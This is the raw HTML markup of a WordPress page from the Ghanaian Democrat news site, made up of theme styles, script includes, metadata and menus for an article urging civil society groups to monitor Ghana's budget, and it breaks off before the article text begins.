:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-a0' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Monitor government’s budget and economic plans &#8211; CSOs told" />
<meta property="og:url" content="https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/" />
<meta property="og:description" content="In every political system within a well-structured governance eco-system, there is the need to encourage the role and operations of Civil Society Organizations in ensuring that various governments …" />
<meta property="article:published_time" content="2017-12-21T09:32:55+00:00" />
<meta property="article:modified_time" content="2017-12-21T09:32:55+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=900%2C500&#038;ssl=1" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Monitor government’s budget and economic plans &#8211; CSOs told" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=900%2C500&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-620 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/" itemprop="item"><span itemprop="name">Monitor government’s budget and economic plans &#8211; CSOs told</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-620" class="af-single-article post-620 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-news-desk">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
